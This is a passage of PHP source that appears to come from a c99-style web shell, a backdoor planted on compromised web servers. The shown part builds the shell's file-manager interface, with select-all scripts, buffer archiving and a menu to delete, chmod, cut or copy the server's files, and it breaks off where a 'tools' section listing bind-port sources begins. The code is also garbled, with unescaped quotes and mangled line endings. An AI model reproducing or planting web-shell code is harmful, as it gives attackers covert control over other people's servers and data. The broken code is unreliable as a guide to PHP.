 {

echo "<tr>rn";
foreach($row as $v) {echo "<td>".$v."</td>rn";}
echo "</tr>rn";

}
echo "</table><hr size="1" noshade><p align="right">
<script>
function ls_setcheckboxall(status)
{
var id = 1;
var num = ".(count($table)-2).";
while (id <= num)
{
document.getElementById('actbox'+id).checked = status;
id++;
}
}
function ls_reverse_all()
{
var id = 1;
var num = ".(count($table)-2).";
while (id <= num)
{
document.getElementById('actbox'+id).checked = !
document.getElementById('actbox'+id).checked;
id++;
}
}
</script>
<input type="button" onclick="ls_setcheckboxall(true);" value="Select
all">&nbsp;&nbsp;<input type="button" onclick="ls_setcheckboxall(false);"
value="Unselect all">
<b><img src="".$surl."act=img&img=arrow_ltr" border="0">";
if (count(array_merge($sess_data["copy"],$sess_data["cut"])) > 0 and
($usefsbuff))
{
echo "<input type=submit name=actarcbuff value="Pack buffer to
archive">&nbsp;<input type="text" name="actarcbuff_path"
value="archive_".substr(md5(rand(1,1000).rand(1,1000)),0,5).".tar.gz">&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type=submit name="actpastebuff"
value="Paste">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type=submit
name="actemptybuff" value="Empty
buffer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";
}
echo "<select name=act><option value="".$act."">With selected:</option>";
echo "<option value=delete".($dspact == "delete"?"
selected":"").">Delete</option>";
echo "<option value=chmod".($dspact == "chmod"?" selected":"").">Changemode</option>";
if ($usefsbuff)
{
echo "<option value=cut".($dspact == "cut"?" selected":"").">Cut</option>";
echo "<option value=copy".($dspact == "copy"?"
selected":"").">Copy</option>";
echo "<option value=unselect".($dspact == "unselect"?"
selected":"").">Unselect</option>";
}
echo "</select>&nbsp;<input type=submit value="Confirm"></p>";
echo "</form>";
}
}
if ($act == "tools")
{
$bndportsrcs = array(

 
